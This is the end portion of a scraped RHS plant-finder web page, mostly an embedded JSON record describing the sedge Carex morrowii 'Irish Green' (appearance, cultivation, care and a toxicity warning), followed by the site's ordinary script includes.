places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/367812/carex-irish-green/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/367812?":{"body":{"id":367812,"synonyms":[{"id":367812,"name":"\u003Cem>Carex\u003C/em> 'Irish Green'"}],"isSynonym":true,"synonymParentPlantId":369289,"synonymParentPlantName":"\u003Cem>Carex\u003C/em> \u003Cem>morrowii\u003C/em> 'Irish Green'","autoCompleteField":"Carex morrowii 'Irish Green'|Morrow's sedge 'Irish Green'|Carex 'Irish Green'","autoCompleteFieldList":["Carex morrowii 'Irish Green'"],"semanticSearchField":"Botanical name: Carex morrowii 'Irish Green'. Preferred Common Name: Morrow's sedge 'Irish Green'. Important eating, safety and toxicity information: Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants. Family: Cyperaceae. Genus: Carex. Description: Dense, clump-forming, evergreen perennial sedge, 30-45cm tall, with bright, rich green leaves. Carries pale greenish-brown flower spikes within the foliage, during summer. Genus information: Carex can be deciduous or evergreen, rhizomatous or tufted perennials, with triangular stems bearing linear or strap-shaped leaves and short or long spikes of tiny green or brown flowers. Cultivation: Grow in fertile moist but well-drained soil in full sun or part shade. See ornamental grasses cultivation. Characteristics: plant type: Grass-like, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, East-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, Tufted, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pale Green, Brown in Spring, foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Coastal, Cottage/Informal Garden, Flower borders and beds, Garden Edging, Gravel Garden, Low Maintenance, Patio/Container Plants. Care information: pruning: Cut out any dead leaves on evergreen species in summer, propagation: Propagate by division in mid spring to early summer, pest resistance: May be susceptible to aphids, disease resistance: Generally disease-free","botanicalName":"\u003Cem>Carex\u003C/em> 'Irish Green'","botanicalNameUnFormatted":"Carex 'Irish Green'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"visi125759.jpg","copyRight":"visionspictures.com"},{"image":"visi125793.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":"Morrow's sedge 'Irish Green'","commonNameSortField":"Morrow's sedge 'Irish Green'","nurseriesCount":7,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,4,1],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[2,3,4,5,7],"plantingPlaces":[3,4,7],"exposure":[2,1],"plantType":[10],"foliage":[2],"habit":[3,12],"commonNames":null,"toxicity":["Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants"],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40006,40004,1006,2006,3006,4006,1004],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":6,"attributeType":4},{"season":1,"colour":4,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in fertile moist but well-drained soil in full sun or part shade. See \u003Ca href=\"https://www.rhs.org.uk/plants/types/grasses/ornamental\">ornamental grasses cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>","diseaseResistance":"Generally disease-free","pruning":"Cut out any dead leaves on evergreen species in summer","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in mid spring to early summer","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0263021","family":"Cyperaceae","genus":"Carex","entityDescription":"Dense, clump-forming, evergreen perennial sedge, 30-45cm tall, with bright, rich green leaves. Carries pale greenish-brown flower spikes within the foliage, during summer","genusDescription":"Carex can be deciduous or evergreen, rhizomatous or tufted perennials, with triangular stems bearing linear or strap-shaped leaves and short or long spikes of tiny green or brown flowers"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 09:16:54 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/367812","responseType":"json"},"plantDetailsStateKey_367812":{"id":367812,"synonyms":["\u003Cem>Carex\u003C/em> 'Irish Green'"],"isSynonym":true,"synonymParentPlantId":369289,"synonymParentPlantName":"\u003Cem>Carex\u003C/em> \u003Cem>morrowii\u003C/em> 'Irish Green'","autoCompleteField":"Carex morrowii 'Irish Green'|Morrow's sedge 'Irish Green'|Carex 'Irish Green'","autoCompleteFieldList":["Carex morrowii 'Irish Green'"],"semanticSearchField":"Botanical name: Carex morrowii 'Irish Green'. Preferred Common Name: Morrow's sedge 'Irish Green'. Important eating, safety and toxicity information: Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants. Family: Cyperaceae. Genus: Carex. Description: Dense, clump-forming, evergreen perennial sedge, 30-45cm tall, with bright, rich green leaves. Carries pale greenish-brown flower spikes within the foliage, during summer. Genus information: Carex can be deciduous or evergreen, rhizomatous or tufted perennials, with triangular stems bearing linear or strap-shaped leaves and short or long spikes of tiny green or brown flowers. Cultivation: Grow in fertile moist but well-drained soil in full sun or part shade. See ornamental grasses cultivation. Characteristics: plant type: Grass-like, height: 0.1-0.5 metres, spread: 0.1-0.5 metres, foliage: Evergreen, sunlight requirements: Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, East-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, Tufted, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pale Green, Brown in Spring, foliage color: Green in Spring, Summer, Autumn and  Winter. Suggested uses: City/Courtyard Gardens, Coastal, Cottage/Informal Garden, Flower borders and beds, Garden Edging, Gravel Garden, Low Maintenance, Patio/Container Plants. Care information: pruning: Cut out any dead leaves on evergreen species in summer, propagation: Propagate by division in mid spring to early summer, pest resistance: May be susceptible to aphids, disease resistance: Generally disease-free","botanicalName":"\u003Cem>Carex\u003C/em> 'Irish Green'","botanicalNameUnFormatted":"Carex 'Irish Green'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"visi125759.jpg","copyRight":"visionspictures.com"},{"image":"visi125793.jpg","copyRight":"visionspictures.com"}],"imageCopyRight":"[visionspictures.com], [visionspictures.com], [visionspictures.com]","commonName":"Morrow's sedge 'Irish Green'","commonNameSortField":"Morrow's sedge 'Irish Green'","nurseriesCount":7,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[2],"timeToFullHeight":[3],"aspect":[3,4,1],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[2,3,4,5,7],"plantingPlaces":[3,4,7],"exposure":[2,1],"plantType":[10],"foliage":[2],"habit":[3,12],"commonNames":null,"toxicity":["Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants"],"seasonOfInterest":[1,2,3,4],"seasonColourAgg":[10006,40006,40004,1006,2006,3006,4006,1004],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":4,"colour":6,"attributeType":1},{"season":1,"colour":6,"attributeType":4},{"season":1,"colour":4,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.1-0.5 metres","cultivation":"Grow in fertile moist but well-drained soil in full sun or part shade. See \u003Ca href=\"https://www.rhs.org.uk/plants/types/grasses/ornamental\">ornamental grasses cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>","diseaseResistance":"Generally disease-free","pruning":"Cut out any dead leaves on evergreen species in summer","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in mid spring to early summer","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0263021","family":"Cyperaceae","genus":"Carex","entityDescription":"Dense, clump-forming, evergreen perennial sedge, 30-45cm tall, with bright, rich green leaves. Carries pale greenish-brown flower spikes within the foliage, during summer","genusDescription":"Carex can be deciduous or evergreen, rhizomatous or tufted perennials, with triangular stems bearing linear or strap-shaped leaves and short or long spikes of tiny green or brown flowers","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":6,"name":"Green"},{"colour":4,"name":"Brown"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}},"4":{"id":4,"name":"Winter","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
